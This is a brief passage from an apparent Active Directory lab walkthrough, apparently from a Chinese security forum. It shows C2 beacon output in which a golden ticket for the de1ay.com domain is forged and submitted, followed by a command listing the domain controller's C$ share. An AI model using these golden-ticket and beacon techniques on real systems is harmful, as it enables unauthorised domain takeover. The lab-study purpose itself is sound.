 * PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'de1ay @ de1ay.com' successfully submitted for current session
beacon> shell dir \\DC\C$
[*] Tasked beacon to run: dir \\DC\C$
[+] host called home, sent: 42 bytes
[+] received output:
驱动器 \\DC\C$ 中的卷没有标签。
卷的序列号是 92FD-8733
\\DC\C$ 的目录
2019/09/08  18:57    <DIR>          101cde781c961a208b
2013/08/22  23:52    <DIR>          PerfLogs
2013/08/22  22:50    <DIR>          Program Files
2013/08/22  23:39    <DIR>          Program Files (x86)
2019/09/09  10:47    <DIR>          Users
2021/07/12  21:37    <DIR>          Windows
0 个文件              0 字节
6 个目录 54,923,796,480 可用字节
先知社区